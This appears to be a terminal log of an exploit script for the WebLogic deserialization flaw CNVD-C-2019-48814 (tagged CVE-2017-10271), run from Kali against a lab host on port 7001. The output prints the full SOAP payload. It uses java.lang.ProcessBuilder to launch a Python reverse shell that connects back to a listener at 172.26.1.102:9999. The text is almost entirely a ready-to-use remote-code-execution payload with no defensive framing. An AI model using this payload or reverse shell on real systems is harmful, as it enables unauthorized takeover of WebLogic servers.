 root@kali:~/cve-2017-10271/CNVD-C-2019-48814# python CNVD-C-2019-48814.py -l 172.26.1.102 -p 9999 -r http://172.26.1.110:7001
================================================================================
CNVD-C-2019-48814 RCE Exploit
written by: fuhei
Remote Target: http://172.26.1.110:7001
Shell Listener: 172.26.1.102:9999
================================================================================
[+] Generating execution payload
[*] Generated:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
    <soapenv:Header>
        <wsa:Action>xx</wsa:Action>
        <wsa:RelatesTo>xx</wsa:RelatesTo>
        <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
            <void class="java.lang.ProcessBuilder">
                <array class="java.lang.String" length="3">
                    <void index="0">
                        <string>/bin/sh</string>
                    </void>
                    <void index="1">
                        <string>-c</string>
                    </void>
                    <void index="2">
                        <string>python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.26.1.102",9999));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'</string>
                    </void>
                </array>
            <void method="start"/></void>
        </work:WorkContext>
    </soapenv:Header>
    <soapenv:Body>
    <asy:onAsyncDelivery/>
    </soapenv:Body>
</soapenv:Envelope>
[+] Running unix execute payload
[*] Did you get a shell back?